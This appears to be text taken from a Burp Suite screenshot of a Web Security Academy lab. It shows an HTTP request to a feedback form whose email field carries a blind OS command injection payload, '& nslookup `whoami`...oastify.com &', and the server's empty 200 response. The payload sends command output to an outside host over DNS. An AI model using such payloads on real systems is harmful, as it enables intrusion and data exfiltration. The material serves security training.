 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a7600af03188f128116fcc9008100f6.web-security-academy.net
3 Cookie: session=CS4GmOnpbOvMLZurHHo9hp4CALeX4uEe
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 150
10 Origin: https://0a7600af03188f128116fcc9008100f6.web-security-academy.net
11 Referer:
https://0a7600af03188f128116fcc9008100f6.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=4iwEIHW4UlOlJO2eqTLpWsGVd8uJtriA&name=test&email=
%26+nslookup+`whoami`.t718g01r6u0d0fafmm6kkgcjhan1brzg.oastify.com+%26&subject
=test&message=test
& nslookup `whoami`.t718g01r6u0d0fafmm6kkgcjhan1brzg.oastify.com &
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}